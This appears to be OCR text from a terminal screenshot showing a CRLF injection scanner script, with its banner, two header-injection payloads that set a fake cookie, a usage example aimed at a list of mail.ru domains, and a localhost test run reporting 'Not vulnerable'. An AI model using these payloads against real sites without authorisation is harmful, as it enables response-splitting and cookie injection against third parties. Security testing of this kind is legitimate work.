 Terminal Shell Edit View Window Help
crlf — -bash — 192×46
brup
########################################
# CRLF Injection #
# By Rudra Sarkar #
# twitter.com/rudr4_sarkar #
########################################
Payload1 = %0aevil-here:malicious_cookie1
Payload2 = %0d%0aevil-here:malicious_cookie1
Use $ python crlf.py domain.ext crlf_payload
e.g $ python crlf.py mail.ru.list %0aevil-here:malicious_cookie1
[+] Scanning Start For CRLF Injection
c- URL: http://localhost/%0aevil-here:malicious_cookie1
|
|- Status: 404
|
c- evil-here: [!] Not vulnerable !!!!
c- URL: http://localhost/%0aevil-here:malicious_cookie1
|
|- Status: 404
|
c- evil-here: [!] Not vulnerable !!!!
Rudras-Mac:crlf rudra$